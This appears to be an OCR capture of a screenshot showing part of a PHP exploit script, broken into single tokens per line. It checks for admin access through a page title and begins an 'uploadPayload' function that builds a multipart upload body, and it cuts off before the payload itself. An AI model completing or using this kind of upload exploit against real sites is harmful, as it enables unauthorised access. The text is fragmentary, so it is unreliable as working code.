
>
getElementsByTagName
(
"title"
)
-
>
item
(
0
)
-
>
textContent
:
FALSE
;
}
if
(
strpos
(
$title
,
'Manage'
)
!==
FALSE
)
{
echo
"[+] Admin access 
confirmed\n"
;
}
else
{
echo
"[+] Unable to reach login 
page, are you admin?\n"
;
exit
(
1
)
;
}
}
function
uploadPayload
(
$userVal
)
{
$payload
=
"-----------------------
------18467633426500\nContent-
Disposition: form-data; 